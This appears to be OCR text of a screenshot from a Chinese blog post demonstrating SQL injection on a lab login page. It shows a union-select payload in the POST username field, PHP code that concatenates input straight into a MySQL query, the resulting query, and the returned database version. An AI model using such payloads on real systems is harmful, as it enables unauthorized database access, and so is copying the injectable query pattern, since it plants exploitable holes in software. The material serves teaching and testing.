 http://192.16...n/sqldemo.php
192.168.161.129:8999/demo/admin/sqldemo.php
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.161.129:8999/demo/admin/sqldemo.php
利用脚本
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=admin' and 1=2 union select version() -- &password=
##################################Code########################################
$username = $_POST['username'];
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password'
##################################SQL########################################
select name from teacher where name='admin' and 1=2 union select version() -- ' and passwd='d41d8cd98f0
mysql版本
##################################Result########################################
5.5.47
https://blog.csdn.net/qq_26090065